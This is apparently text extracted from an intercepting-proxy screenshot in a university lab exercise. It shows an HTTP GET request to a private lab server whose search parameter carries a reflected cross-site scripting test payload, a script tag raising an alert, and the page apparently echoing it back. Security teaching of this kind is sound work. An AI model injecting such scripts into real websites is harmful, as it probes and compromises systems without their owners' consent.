 Request to http://10.0.69.6:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /index.php?busqueda=<script>alert('Ejemplo_XSS_para_la_UOC')</script> HTTP/1.1
2 Host: 10.0.69.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.0.69.6/index.php
9 Upgrade-Insecure-Requests: 1
10.0.69.6
Ejemplo_XSS_para_la_UOC
OK